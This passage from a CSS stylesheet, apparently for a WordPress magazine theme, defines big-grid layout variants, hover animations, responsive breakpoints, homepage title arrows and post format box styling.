	margin-top: 20px;
}
.penci-bgstyle-1 .penci-pagination,
.penci-bgstyle-2 .penci-pagination{
	margin-top: 0;
}
.penci-biggrid .penci-pagination a i {
	font-size: inherit;
}

/* Big Grid Hover Effect */
.pcbg-thumbin{
	display: block;
    margin: -1px;
    transition: -webkit-transform 0.4s cubic-bezier(0, 0, 0.45,1.20);
    transition: transform 0.4s cubic-bezier(0, 0, 0.45,1.20);
    transition: transform 0.4s cubic-bezier(0,0,0.45,1.20), -webkit-transform 0.4s cubic-bezier(0, 0, 0.45,1.20);
}
.pencibg-imageh-zoom-in .penci-bgitem:hover .pcbg-thumbin,
.pencibg-imageh-zoom-out .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin{
	-webkit-transform: scale3d(1.1,1.1,1);
    transform: scale3d(1.1,1.1,1);
}
.pencibg-imageh-zoom-out .penci-bgitem:hover .pcbg-thumbin{
	-webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
    transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-left .penci-bgitem:hover .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
    transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
    transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem:hover .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
    transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
    transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.pencibg-imageh-move-top .penci-bgitem:hover .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
    transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
    transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem:hover .pcbg-thumbin{
	-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
    transform: scale3d(1.1, 1.1, 1) translateY(4%);
}

.textop .pcbg-content-inner > div:nth-of-type(1){
	transition-delay: 0.05s;
}
.textop .pcbg-content-inner > div:nth-of-type(2){
	transition-delay: 0.1s;
}
.textop .pcbg-content-inner > div:nth-of-type(3){
	transition-delay: 0.15s;
}
.textop .pcbg-content-inner > div:nth-of-type(4){
	transition-delay: 0.2s;
}
.pencibg-texth-show-in.textop .item-hover{
	opacity: 0;
	visibility: hidden;
	transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.pencibg-texth-show-in.textop.pencibg-textani-movetop .item-hover{
	transform: translateY(15px);
	-webkit-transform: translateY(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-movebottom .item-hover{
	transform: translateY(-15px);
	-webkit-transform: translateY(-15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveleft .item-hover{
	transform: translateX(15px);
	-webkit-transform: translateX(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveright .item-hover{
	transform: translateX(-15px);
	-webkit-transform: translateX(-15px);
}
.pencibg-texth-show-in.textop .penci-bgitem:hover .item-hover{
	opacity: 1;
	visibility: visible;
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
}
.pencibg-texth-hide-in.textop .item-hover{
	opacity: 1;
	transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	visibility: visible;
}
.pencibg-texth-hide-in.textop.pencibg-textani-movetop .penci-bgitem:hover .item-hover{
	transform: translateY(-15px);
	-webkit-transform: translateY(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-movebottom .penci-bgitem:hover .item-hover{
	transform: translateY(15px);
	-webkit-transform: translateY(15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveleft .penci-bgitem:hover .item-hover{
	transform: translateX(-15px);
	-webkit-transform: translateX(-15px);
}
.pencibg-texth-hide-in.textop.pencibg-textani-moveright .penci-bgitem:hover .item-hover{
	transform: translateX(15px);
	-webkit-transform: translateX(15px);
}
.pencibg-texth-hide-in.textop .penci-bgitem:hover .item-hover{
	opacity: 0;
	visibility: hidden;
}

.pencibg-texth-show-in.notextop .pcbg-content-inner{
	opacity: 0;
	transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
}
.pencibg-texth-show-in.pencibg-textani-zoomin .pcbg-content-inner{
	transform: scale(0.8);
	-webkit-transform: scale(0.8);
}
.pencibg-texth-show-in.pencibg-textani-zoomout .pcbg-content-inner{
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
}
.pencibg-texth-show-in.notextop .penci-bgitem:hover .pcbg-content-inner{
	opacity: 1;
	transform: scale(1);
	-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.notextop .pcbg-content-inner{
	opacity: 1;
	transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
	transform: scale(1);
	-webkit-transform: scale(1);
}
.pencibg-texth-hide-in.pencibg-textani-zoomin .penci-bgitem:hover .pcbg-content-inner{
	opacity: 0;
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
}
.pencibg-texth-hide-in.pencibg-textani-zoomout .penci-bgitem:hover .pcbg-content-inner{
	opacity: 0;
	transform: scale(0.8);
	-webkit-transform: scale(0.8);
}
.pencibg-texth-hide-in.pencibg-textani-fade .penci-bgitem:hover .pcbg-content-inner{
	opacity: 0;
}
.penci-biggrid-wrapper.pcbg-titles-visible .pcbg-heading.item-hover{
    opacity: 1 !important;
    visibility: visible !important;
}

/* Big Grid Style 2 */
.penci-bgstyle-2 .penci-biggrid-data {
	margin-left: -10px;
	margin-right: -10px;
}
.penci-bgstyle-2 .item-masonry{
	width: 33.3333%;
	float: left;
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
}
.penci-bgstyle-2 .penci-image-holder:before{
	content: none;
}
.penci-grid-col-1 .penci-bgstyle-2 .item-masonry{
	width: 100%;
}
.penci-grid-col-2 .penci-bgstyle-2 .item-masonry{
	width: 50%;
}
.penci-grid-col-4 .penci-bgstyle-2 .item-masonry{
	width: 25%;
}
.penci-grid-col-5 .penci-bgstyle-2 .item-masonry{
	width: 20%;
}
.penci-grid-col-6 .penci-bgstyle-2 .item-masonry{
	width: 16.666666%;
}

.penci-fixh{
	display: block;
}
.penci-fixh .penci-bgitin,
.penci-fixh .penci-bgmain,
.penci-fixh .pcbg-thumb,
.penci-fixh .pcbg-thumbin,
.penci-fixh .penci-image-holder{
	height: 100%;
}
.penci-fixh .penci-image-holder:before{
	content: none;
	padding-top: 0;
}
.penci-fixh .penci-bgitem{
	margin-right: 4px;
	margin-bottom: 4px;
	float: left;
}
.penci-pagination.pcbg-paging-align-center.penci-ajax-more a.penci-ajax-more-button{
	margin-right: auto;
	margin-left: auto;
}
.penci-pagination.pcbg-paging-align-right.penci-ajax-more a.penci-ajax-more-button{
	margin-left: auto;
	margin-right: 0;
}
.penci-pagination.pcbg-paging-align-left.penci-ajax-more a.penci-ajax-more-button{
	margin-right: auto;
	margin-left: 0;
}

/* Style 3 */
.penci-bgstyle-3 .penci-fixh{
	--bgh: 500px;
}
.penci-bgstyle-3 .penci-fixh .penci-bgitem{
	width: 33.33333%;
	height: calc(var(--bgh)/2 - 2px);
	margin-right: 0;
}
.penci-bgstyle-3 .penci-fixh .bgitem-1{
	width: calc(66.66667% - 4px);
	height: var(--bgh);
	margin-right: 4px;
}

/* Style 4 */
.penci-bgstyle-4 .penci-fixh{
	--bgh: 460px;
}
.penci-bgstyle-4 .penci-fixh .penci-bgitem{
	width: calc(25% - 2px);
	height: calc(var(--bgh)/2 - 2px);
}
.penci-bgstyle-4 .penci-fixh .bgitem-1{
	width: calc(50% - 4px);
	height: var(--bgh);
}
.penci-bgstyle-4 .penci-fixh .bgitem-3,
.penci-bgstyle-4 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 5 */
.penci-bgstyle-5 .penci-fixh{
	--bgh: 400px;
}
.penci-bgstyle-5 .penci-fixh .penci-bgitem{
	width: calc(25% - 2px);
	height: var(--bgh);
}
.penci-bgstyle-5 .penci-fixh .bgitem-1{
	width: calc(50% - 4px);
}
.penci-bgstyle-5 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 6 */
.penci-bgstyle-6 .penci-fixh{
	--bgh: 460px;
	display: flex;
	-webkit-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
	-webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
	max-height: var(--bgh);
}
.penci-bgstyle-6 .penci-fixh:before,
.penci-bgstyle-6 .penci-fixh:after{
	content: none;
}
.penci-bgstyle-6 .penci-fixh .penci-bgitem{
	height: calc(var(--bgh)/2 - 4px);
    width: calc(25% - 4px);
	order: 1;
}
.penci-bgstyle-6 .penci-fixh .bgitem-1{
	width: 50%;
    height: var(--bgh);
	order: 2;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0{
	margin-right: 0;
}
.penci-bgstyle-6 .penci-fixh .bgitem-4,
.penci-bgstyle-6 .penci-fixh .bgitem-0{
	order: 3;
}

/* Style 7 */
.penci-bgstyle-7 .penci-fixh{
	--bgh: 460px;
}
.penci-bgstyle-7 .penci-fixh .penci-bgitem{
	height: calc(var(--bgh)/2 - 2px);
    width: calc(25% - 2px);
}
.penci-bgstyle-7 .penci-fixh .bgitem-1{
	width: calc(50% - 4px);
    height: var(--bgh);
}
.penci-bgstyle-7 .penci-fixh .bgitem-2{
	width: 50%;
}
.penci-bgstyle-7 .penci-fixh .bgitem-2,
.penci-bgstyle-7 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 8 */
.penci-bgstyle-8 .penci-fixh{
	--bgh: 460px;
}
.penci-bgstyle-8 .penci-fixh .penci-bgitem{
    width: calc(38% - 2px);
	height: calc(var(--bgh)/3 - 4px);
	margin-right: 0;
}
.penci-bgstyle-8 .penci-fixh .bgitem-1{
	width: calc(62% - 2px);
    height: var(--bgh);
	margin-right: 4px;
}
.penci-bgstyle-8 .penci-fixh .bgitem-2{
	height: calc(var(--bgh)/3);
}

/* Style 9 & 10 */
.penci-bgstyle-9 .penci-fixh,
.penci-bgstyle-10 .penci-fixh{
	--bgh: 250px;
}
.penci-bgstyle-9 .penci-fixh .penci-bgitem,
.penci-bgstyle-10 .penci-fixh .penci-bgitem{
    width: calc(33.33333% - 2.7px);
	height: var(--bgh);
}
.penci-bgstyle-9 .penci-fixh .bgitem-1,
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-10 .penci-fixh .bgitem-4,
.penci-bgstyle-10 .penci-fixh .bgitem-0{
	width: calc(50% - 2px);
	height: calc(var(--bgh)*1.5);
}
.penci-bgstyle-9 .penci-fixh .bgitem-2,
.penci-bgstyle-9 .penci-fixh .bgitem-0,
.penci-bgstyle-10 .penci-fixh .bgitem-3,
.penci-bgstyle-10 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 11 */
.penci-bgstyle-11 .penci-fixh{
	--bgh: 400px;
}
.penci-bgstyle-11 .penci-fixh .penci-bgitem{
    width: 40%;
	height: calc(var(--bgh)/2 - 2px);
}
.penci-bgstyle-11 .penci-fixh .bgitem-1,
.penci-bgstyle-11 .penci-fixh .bgitem-2{
	width: calc(30% - 4px);
	height: var(--bgh);
}
.penci-bgstyle-11 .penci-fixh .bgitem-3,
.penci-bgstyle-11 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 12 */
.penci-bgstyle-12 .penci-fixh{
	--bgh: 400px;
}
.penci-bgstyle-12 .penci-fixh .penci-bgitem{
    width: calc(25% - 4px);
	height: calc(var(--bgh)/2 - 2px);
}
.penci-bgstyle-12 .penci-fixh .bgitem-1{
	width: 50%;
	height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-2{
	height: var(--bgh);
}
.penci-bgstyle-12 .penci-fixh .bgitem-3,
.penci-bgstyle-12 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 13 */
.penci-bgstyle-13 .penci-fixh{
	--bgh: 600px;
}
.penci-bgstyle-13 .penci-fixh .penci-bgitem{
    width: calc(50% - 2px);
	height: calc(var(--bgh)/2);
	margin-right: 0;
}
.penci-bgstyle-13 .penci-fixh .bgitem-1{
	width: 100%;
	height: var(--bgh);
}
.penci-bgstyle-13 .penci-fixh .bgitem-2{
	margin-right: 4px;
}

/* Style 14 */
.penci-bgstyle-14 .penci-fixh{
	--bgh: 660px;
}
.penci-bgstyle-14 .penci-fixh .penci-bgitem{
    width: calc(33.33333% - 2.7px);
	height: calc(var(--bgh)/3);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1{
	width: 100%;
	height: var(--bgh);
}
.penci-bgstyle-14 .penci-fixh .bgitem-1,
.penci-bgstyle-14 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 15 */
.penci-bgstyle-15 .penci-fixh{
	--bgh: 500px;
}
.penci-bgstyle-15 .penci-fixh .penci-bgitem{
    width: calc(33.33333% - 2.7px);
	height: calc(var(--bgh)/2 - 2px);
}
.penci-bgstyle-15 .penci-fixh .bgitem-1{
	width: calc(66.66667% - 1.3px);
	height: var(--bgh);
}
.penci-bgstyle-15 .penci-fixh .bgitem-2,
.penci-bgstyle-15 .penci-fixh .bgitem-3,
.penci-bgstyle-15 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 16 */
.penci-bgstyle-16 .penci-fixh{
	--bgh: 300px;
}
.penci-bgstyle-16 .penci-fixh .penci-bgitem{
	width: calc(44% - 2px);
	height: var(--bgh);
}
.penci-bgstyle-16 .penci-fixh .bgitem-1,
.penci-bgstyle-16 .penci-fixh .bgitem-0{
	width: calc(56% - 2px);
}
.penci-bgstyle-16 .penci-fixh .bgitem-2,
.penci-bgstyle-16 .penci-fixh .bgitem-0{
	margin-right: 0;
}

/* Style 17 */
.penci-bgstyle-17 .penci-fixh{
	--bgh: 400px;
	display: flex;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	margin-right: 0;
}
.penci-bgstyle-17 .penci-fixh{
	--bgh: 400px;
}
.penci-bgstyle-17 .penci-fixh .penci-bgitem{
	width: calc(25% - 2px);
	height: var(--bgh);
	order: 2;
}
.penci-bgstyle-17 .penci-fixh .bgitem-1{
	width: calc(50% - 4px);
	order: 3;
}
.penci-bgstyle-17 .penci-fixh .bgitem-0{
	margin-right: 0;
	order: 4;
}

/* Style 18 */
.penci-bgstyle-18 .penci-fixh{
	--bgh: 560px;
}
.penci-bgstyle-18 .penci-fixh .penci-bgitem{
	width: calc(35% - 2px);
	height: var(--bgh);
}
.penci-bgstyle-18 .penci-fixh .bgitem-1,
.penci-bgstyle-18 .penci-fixh .bgitem-0{
	width: calc(65% - 2px);
}
.penci-bgstyle-18 .penci-fixh .bgitem-3,
.penci-bgstyle-18 .penci-fixh .bgitem-0{
	height: calc(var(--bgh)*0.6);
}
.penci-bgstyle-18 .penci-fixh .bgitem-2,
.penci-bgstyle-18 .penci-fixh .bgitem-0{
	margin-right: 0;
}
/* Style 19 & 20 */
.penci-bgstyle-19 .penci-fixh,
.penci-bgstyle-20 .penci-fixh{
	--bgh: 250px;
	margin-left: -2px;
	margin-right: -2px;
}
.penci-bgstyle-19 .penci-fixh .penci-bgitem,
.penci-bgstyle-20 .penci-fixh .penci-bgitem{
	width: calc(33.3333% - 4px);
	height: var(--bgh);
	margin-left: 2px;
	margin-right: 2px;
}
.penci-bgstyle-19 .penci-fixh .bgitem-3,
.penci-bgstyle-20 .penci-fixh .bgitem-1{
	height: calc( 2 * var(--bgh) + 4px );
	float: right;
}
.penci-bgstyle-19 .penci-fixh .bgitem-0,
.penci-bgstyle-20 .penci-fixh .bgitem-6{
	width: calc(66.6667% - 4px);
}
.penci-bgstyle-20 .penci-fixh .bgitem-1{
	float: left;
}

@media screen and (max-width: 960px) {
	/* Style 3 */
	.penci-bgstyle-3 .penci-fixh{
		--bgh: 460px;
	}
	.penci-bgstyle-3 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
		margin-right: 4px;
	}
	.penci-bgstyle-3 .penci-fixh .bgitem-0{
		margin-right: 0;
	}
	.penci-bgstyle-3 .penci-fixh .bgitem-1{
		width: 100%;
		margin-right: 0;
	}
	/* Style 4 */
	.penci-bgstyle-4 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
	}
	.penci-bgstyle-4 .penci-fixh .bgitem-1{
		width: 100%;
	}
	/* Style 5 & 17 */
	.penci-bgstyle-5 .penci-fixh{
		--bgh: 500px;
	}
	.penci-bgstyle-5 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
		height: calc(var(--bgh)*0.8);
	}
	.penci-bgstyle-5 .penci-fixh .bgitem-1{
		width: 100%;
		height: var(--bgh);
	}
	
	/* Style 6 */
	.penci-bgstyle-6 .penci-fixh{
		--bgh: 500px;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		max-height: none;
	}
	.penci-bgstyle-6 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
		height: calc(var(--bgh)/2);
	}
	.penci-bgstyle-6 .penci-fixh .bgitem-1{
		width: 100%;
		height: var(--bgh);
		margin-right: 0;
	}
	.penci-bgstyle-6 .penci-fixh .bgitem-4{
		margin-right: 4px;
	}
	.penci-bgstyle-6 .penci-fixh .bgitem-3,
	.penci-bgstyle-6 .penci-fixh .bgitem-0{
		margin-right: 0;
	}
	/* Style 7 */
	.penci-bgstyle-7 .penci-fixh .penci-bgitem{
		height: calc(var(--bgh)/2);
		width: calc(50% - 2px);
		margin-right: 0;
	}
	.penci-bgstyle-7 .penci-fixh .bgitem-1{
		width: 100%;
		height: var(--bgh);
	}
	.penci-bgstyle-7 .penci-fixh .bgitem-2{
		width: 100%;
	}
	.penci-bgstyle-7 .penci-fixh .bgitem-3{
		margin-right: 4px;
	}
	/* Style 8 */
	.penci-bgstyle-8 .penci-fixh{
		--bgh: 460px;
	}
	.penci-bgstyle-8 .penci-fixh .penci-bgitem{
		width: 100%;
		height: calc(var(--bgh)/2);
	}
	.penci-bgstyle-8 .penci-fixh .bgitem-1{
		width: 100%;
		margin-right: 0;
		height: var(--bgh);
	}
	/* Style 9 & 10 */
	.penci-bgstyle-9 .penci-fixh,
	.penci-bgstyle-10 .penci-fixh{
		--bgh: 460px;
	}
	.penci-bgstyle-9 .penci-fixh .penci-bgitem,
	.penci-bgstyle-10 .penci-fixh .penci-bgitem{
		width: 100%;
		height: var(--bgh);
		margin-right: 0;
	}
	.penci-bgstyle-9 .penci-fixh .bgitem-1,
	.penci-bgstyle-9 .penci-fixh .bgitem-2,
	.penci-bgstyle-10 .penci-fixh .bgitem-4,
	.penci-bgstyle-10 .penci-fixh .bgitem-0{
		width: calc(50% - 2px);
		height: calc( var(--bgh)/2 );
	}
	.penci-bgstyle-9 .penci-fixh .bgitem-1,
	.penci-bgstyle-10 .penci-fixh .bgitem-4{
		margin-right: 4px;
	}
	
	/* Style 11 & 14 & 15 */
	.penci-bgstyle-11 .penci-fixh,
	.penci-bgstyle-14 .penci-fixh,
	.penci-bgstyle-15 .penci-fixh{
		--bgh: 250px;
	}
	.penci-bgstyle-11 .penci-fixh .penci-bgitem,
	.penci-bgstyle-14 .penci-fixh .penci-bgitem,
	.penci-bgstyle-15 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
		height: var(--bgh);
		margin-right: 4px;
	}
	.penci-bgstyle-11 .penci-fixh .bgitem-2,
	.penci-bgstyle-11 .penci-fixh .bgitem-0,
	.penci-bgstyle-14 .penci-fixh .bgitem-2,
	.penci-bgstyle-14 .penci-fixh .bgitem-0,
	.penci-bgstyle-15 .penci-fixh .bgitem-2,
	.penci-bgstyle-15 .penci-fixh .bgitem-4,
	.penci-bgstyle-15 .penci-fixh .bgitem-0{
		margin-right: 0;
	}
	/* Style 12 */
	.penci-bgstyle-12 .penci-fixh{
		--bgh: 460px;
	}
	.penci-bgstyle-12 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
		margin-right: 0;
	}
	.penci-bgstyle-12 .penci-fixh .bgitem-1{
		width: 100%;
	}
	.penci-bgstyle-12 .penci-fixh .bgitem-2{
		margin-right: 4px;
	}
	.penci-bgstyle-12 .penci-fixh .bgitem-3,
	.penci-bgstyle-12 .penci-fixh .bgitem-0{
		margin-right: 0;
	}
	/* Style 13 */
	.penci-bgstyle-13 .penci-fixh {
		--bgh: 460px;
	}
	/* Style 16 */
	.penci-bgstyle-16 .penci-fixh{
		--bgh: 200px;
	}
	/* Style 17 */
	.penci-bgstyle-17 .penci-fixh{
		--bgh: 500px;
		display: flex;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-right: 0;
	}
	.penci-bgstyle-17 .penci-fixh .penci-bgitem{
		width: calc(50% - 2px);
		height: calc(var(--bgh)*0.8);
	}
	.penci-bgstyle-17 .penci-fixh .bgitem-1{
		width: 100%;
		height: var(--bgh);
		margin-right: 0;
		order: 1;
	}
	/* Style 18 */
	.penci-bgstyle-18 .penci-fixh .penci-bgitem{
		width: calc(45% - 2px);
	}
	.penci-bgstyle-18 .penci-fixh .bgitem-1,
	.penci-bgstyle-18 .penci-fixh .bgitem-0{
		width: calc(55% - 2px);
	}
	.penci-bgstyle-18 .penci-fixh .bgitem-3,
	.penci-bgstyle-18 .penci-fixh .bgitem-0{
		height: calc(var(--bgh)*0.8);
	}
	.penci-bgstyle-18 .penci-fixh {
		--bgh: 300px;
	}
	/* Style 19 * 20 */
	.penci-bgstyle-19 .penci-fixh .penci-bgitem, .penci-bgstyle-20 .penci-fixh .penci-bgitem,
	.penci-bgstyle-19 .penci-fixh .bgitem-0, .penci-bgstyle-20 .penci-fixh .bgitem-6{
		width: calc( 50% - 4px );
	}
	.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1{
		width: calc( 100% + 4px );
	}
	
}

@media screen and (max-width: 767px) {
	.penci-bgstyle-3 .penci-fixh,
	.penci-bgstyle-8 .penci-fixh{
		--bgh: 320px;
	}
	.penci-bgstyle-4 .penci-fixh,
	.penci-bgstyle-6 .penci-fixh{
		--bgh: 380px;
	}
	.penci-bgstyle-7 .penci-fixh{
		--bgh: 400px;
	}
	.penci-bgstyle-11 .penci-fixh,
	.penci-bgstyle-14 .penci-fixh,
	.penci-bgstyle-15 .penci-fixh,
	.penci-bgstyle-16 .penci-fixh,
	.penci-bgstyle-19 .penci-fixh, 
	.penci-bgstyle-20 .penci-fixh{
		--bgh: 190px;
	}
	.penci-bgstyle-5 .penci-fixh,
	.penci-bgstyle-9 .penci-fixh,
	.penci-bgstyle-10 .penci-fixh,
	.penci-bgstyle-12 .penci-fixh,
	.penci-bgstyle-13 .penci-fixh,
	.penci-bgstyle-17 .penci-fixh{
		--bgh: 300px;
	}
	.penci-bgstyle-9 .penci-fixh .bgitem-1,
	.penci-bgstyle-9 .penci-fixh .bgitem-2,
	.penci-bgstyle-10 .penci-fixh .bgitem-4,
	.penci-bgstyle-10 .penci-fixh .bgitem-0{
		width: 100%;
		height: var(--bgh);
		margin-right: 0;
	}
	.penci-bgstyle-18 .penci-fixh {
		--bgh: 240px;
	}
	.penci-bgrid-monecol .penci-fixh .penci-bgitem{
		margin-right: 0 !important;
		margin-left: 0 !important;
		width: 100% !important;
	}
	.penci-bgrid-monecol .penci-fixh{
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	
	.penci-bgrid-monecol .penci-bgstyle-3 .penci-fixh .penci-bgitem,
	.penci-bgrid-monecol .penci-bgstyle-6 .penci-fixh .penci-bgitem,
	.penci-bgrid-monecol .penci-bgstyle-11 .penci-fixh .penci-bgitem,
	.penci-bgrid-monecol .penci-bgstyle-13 .penci-fixh .penci-bgitem,
	.penci-bgrid-monecol .penci-bgstyle-14 .penci-fixh .penci-bgitem,
	.penci-bgrid-monecol .penci-bgstyle-15 .penci-fixh .penci-bgitem,
	.penci-bgrid-monecol .penci-bgstyle-4 .penci-fixh .penci-bgitem{
		height: var(--bgh);
	}
	.penci-bgrid-msameh .penci-fixh .penci-bgitem{
		height: var(--bgh) !important;
	}
	.pcbg-content-inner{
		padding: 15px;
	}
	
}

/* Extra Responsive Big Grid */
@media screen and (max-width: 1169px) {
	.penci-grid-col-5 .penci-dflex .penci-bgitem,
	.penci-grid-col-6 .penci-dflex .penci-bgitem{
		flex: 0 0 33.33333%;
	}
	.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
	.penci-grid-col-6 .penci-bgstyle-2 .item-masonry{
		width: 33.33333%;
	}
}
@media screen and (max-width: 960px) {
	.penci-grid-col-4 .penci-bgitem{
		flex: 0 0 50%;
	}
	.penci-grid-col-4 .penci-bgstyle-2 .item-masonry{
		width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.penci-dflex .penci-bgitem,
	.penci-grid-col-2 .penci-dflex .penci-bgitem,
	.penci-grid-col-3 .penci-dflex .penci-bgitem,
	.penci-grid-col-4 .penci-dflex .penci-bgitem,
	.penci-grid-col-5 .penci-dflex .penci-bgitem,
	.penci-grid-col-6 .penci-dflex .penci-bgitem{
		flex: 0 0 100%;
	}
	.penci-grid-mcol-2 .penci-dflex .penci-bgitem{
		flex: 0 0 50%;
	}
	.penci-grid-col-2 .penci-bgstyle-2 .item-masonry,
	.penci-grid-col-3 .penci-bgstyle-2 .item-masonry,
	.penci-grid-col-4 .penci-bgstyle-2 .item-masonry,
	.penci-grid-col-5 .penci-bgstyle-2 .item-masonry,
	.penci-grid-col-6 .penci-bgstyle-2 .item-masonry{
		width: 100%;
	}
	.penci-grid-mcol-2 .penci-bgstyle-2 .item-masonry{
		width: 50%;
	}
}

/* = Homepage title
-----------------------------------------------------*/
.penci-homepage-title {
    position: relative;
    margin-bottom: 30px;
    text-align: center;
    clear: both;
    background: transparent;
    margin-top: 5px;
}
.penci-border-arrow {
    position: relative;
    line-height: 1.3;
    margin-left: 5px;
    margin-right: 5px;
    margin-top: 5px;
}
.post-entry .penci-border-arrow a,
.post-entry .penci-border-arrow a:hover{
    text-decoration: none;
}
.penci-border-arrow .inner-arrow {
    border: 1px solid #313131;
    background: #fff;
    position: relative;
    display: block;
    text-transform: uppercase;
    padding: 8px 12px 7px;
    z-index: 3;
    font-size: 14px;
}
.penci-border-arrow .inner-arrow a{
	text-decoration: none !important;
    font-size: inherit;
    font-weight: inherit;
    color: inherit !important;
}
.penci-border-arrow:before,
.penci-border-arrow:after {
    content: "";
    position: absolute;
}
.penci-border-arrow:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    bottom: -5px;
    left: 50%;
    border-top-color: #313131;
    border-width: 6px;
    border-bottom: 0;
    margin-left: -6px;
    z-index: 5;
}
.penci-border-arrow:after {
    border: 1px solid #313131;
    left: -5px;
    right: -5px;
    bottom: 3px;
    display: block;
    z-index: 1;
    height: 100%;
}
.penci-homepage-title h3 {
    font-size: 14px;
    color: #313131;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    z-index: 1;
}

/* = Standard style
-----------------------------------------------------*/
.standard-post-special {
    position: relative;
    margin: 0 0 26px 0;
}
.standard-content-special {
    padding: 0;
    text-align: center;
    background: #fff;
    display: block;
    box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
}
.standard-post-special.no-thumbnail .standard-content-special {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    border: 1px solid #ECECEC;
}
.format-post-box {
    display: block;
    padding: 52px 30px 21px 30px;
}
.format-post-box.penci-format-link {
    padding-top: 19px;
}
.format-post-box .post-format-icon {
    position: absolute;
    width: 100%;
    text-align: center;
    display: block;
    top: 16px;
    margin-left: -36px;
}
.format-post-box.penci-format-link .post-format-icon {
    display: none;
}
.format-post-box .post-format-icon i {
    font-size: 35px;
    padding: 0 20px;
    display: inline-block;
    color: #6eb48c;
}
.format-post-box .post-format-icon i.fa-quote-left:before {
    content: '“';
    font-family: 'Playfair Display SC', serif;
    font-size: 72px;
    font-weight: 900;
}
.format-post-box .dt-special,
.format-post-box .dt-special a {
    color: #888;
    font-size: 112.5%;
    font-style: italic;
}
.format-post-box.penci-format-quote .dt-special {
    text-align: center;
    font-style: italic;
    font-size: 18px;
}
.format-post-box .dt-special a:hover {
    color: #6eb48c;
}
.author-quote {
    margin: 15px 0 5px;
    text-align: center;
    display: block;
    overflow: hidden;
}
.author-quote span {
    display: inline-block;
    font-size: 12px;
    padding: 0 11px;
    position: relative;
    color: #6eb48c;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    text-transform: uppercase;
}
